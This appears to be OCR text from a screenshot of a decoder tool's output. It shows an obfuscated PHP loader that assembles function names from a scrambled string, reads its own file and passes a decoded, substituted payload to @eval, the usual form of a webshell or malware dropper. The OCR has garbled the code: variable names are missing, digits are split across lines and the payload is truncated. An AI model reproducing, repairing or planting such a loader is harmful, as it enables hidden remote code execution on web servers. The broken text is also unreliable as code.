
Decoded Output
download
<?php
$=
'oresmbufc46a_ydlipt'
;$=$[
7
].$[
16
].$[
1
5
].$[
2
];$=$[
3
].$[
18
].$[
1
].$[
1
2
].$[
1
].$[
2
].$[
17
].$[
15
].$[
11
].$[
8
].$[
2
];$=
$[
11
].$[
1
].$[
1
].$[
11
].$[
13
].$[
12
].$[
1
7
].$[
0
].$[
17
];$=$[
16
].$[
4
].$[
17
].$[
1
5
].$[
0
].$[
14
].$[
2
];$=$[
3
].$[
6
].$[
5
].$[
3
].$[
1
8
].$[
1
];$=$[
3
].$[
18
].$[
1
].$[
1
].$[
1
7
].$[
0
].$[
3
];$=$[
5
].$[
11
].$[
3
].$[
2
].$[
1
0
].$[
9
].$[
12
].$[
14
].$[
2
].$[
8
].$[
0
].$[
1
4
].$[
2
];$=$[
3
].$[
18
].$[
1
].$[
18
].$[
1
];$=
$($(
'\','
/
',__FILE__));$=$($);$=$($);$=
$('
',$).$($,0,$($,'
@ev
'));$='
c01ced8738b824e
d5734b69a7b66884e
';$=$=$=NULL;@eval
($($($,'
',$('
8
pvilA8/QO8eLA5QZBfABGflOC4qmAB
GpfBoAbOtlwpA0QuyW8OvyotpVygva5HjsApkajXBVw+
ywsjpG04Wua5s8tLawB4GMOayMtB+bAksvM3Vk4qoV6L
pqtyboAbQMbbO3y4XLpwZpbgMiquQOkWuti0GjaRWjVp
VsvL3p4Vm+B4appARZpDBOVVHpVM8LWvGD4p6WsBMwOR
Gbl4GMsDGpfB8Z+BupyuZi
','
u+B32m=
5
xXlEKhYAdek
b7pDzsGrjtVnNCyL4Mq8F9aRUZOgP/v01HwfoIQW6icS